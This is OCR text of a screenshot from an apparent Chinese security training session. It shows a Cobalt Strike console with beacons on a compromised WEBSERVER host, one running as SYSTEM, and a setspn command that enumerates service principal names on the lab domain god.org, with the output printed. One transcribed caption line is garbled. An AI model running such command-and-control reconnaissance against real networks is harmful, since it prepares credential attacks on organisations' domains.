 Cobalt St
腾讯会议
28:53
Cobalt Str
图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
正在讲话: 小迪安全;
external internal listener user computer note process pid arch last
171.40.77.13 192.168.46.128 1 webadmin WEBSERVER artifact.exe x64 84ms
171.40.77.13 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe x64 32ms
53% 56.8K/s
5.1K/s
事件日志 X Beacon 192.168.46.128@2892 X 密码凭证 X 目标列表 X
Scanner module is complete
beacon> setspn -T god.org -q */*
[-] Unknown command: setspn -T god.org -q */*
beacon> shell setspn -T god.org -q */*
[*] Tasked beacon to run: setspn -T god.org -q */*
[+] host called home, sent: 55 bytes
[+] received output:
正在检查域 DC=god,DC=org
CN=OWA2010CN-GOD,OU=Domain Controllers,DC=god,DC=org
exchangeRFR/OWA2010CN-GOD
exchangeRFR/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-God.god.org
exchangeMDB/OWA2010CN-GOD
exchangeAB/OWA2010CN-GOD
exchangeAB/OWA2010CN-God.god.org
SMTP/OWA2010CN-GOD
SMTP/OWA2010CN-God.god.org
SmtpSvc/OWA2010CN-GOD
SmtpSvc/OWA2010CN-God.god.org
ldap/OWA2010CN-God.god.org/ForestDnsZones.god.org
ldap/OWA2010CN-God.god.org/DomainDnsZones.god.org
TERMSRV/OWA2010CN-GOD
TERMSRV/OWA2010CN-God.god.org
NtFrs-88f5d2bd-b646-11d2-a6d3-00c04fc9b232/OWA2010CN-God.god.org
Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/OWA2010CN-God.god.org
DNS/OWA2010CN-God.god.org
GC/OWA2010CN-God.god.org/god.org
RestrictedKrbHost/OWA2010CN-God.god.org
RestrictedKrbHost/OWA2010CN-GOD
HOST/OWA2010CN-GOD/GOD
HOST/OWA2010CN-God.god.org/GOD
HOST/OWA2010CN-GOD
CN就是计算机名等于ow二零一零上CNN dou do MA contras,
AI
[WEBSERVER] SYSTEM */2892 (x64) last: 32ms
beacon>